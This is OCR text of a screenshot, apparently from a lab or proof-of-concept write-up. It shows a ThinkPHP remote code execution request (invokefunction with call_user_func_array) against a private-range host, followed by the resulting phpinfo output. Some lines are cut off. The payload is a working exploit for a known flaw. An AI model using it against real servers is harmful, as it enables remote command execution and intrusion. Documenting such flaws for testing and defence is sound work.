 phpinfo()
10.10.10.125:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
PHP Version 7.2.5
System Linux 39270830d438 4.18.0-147.8.1.el8_1.x86_64 #1 SMP Thu Apr 9 13:49:54 UTC 2020
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mys
password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--wi
libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled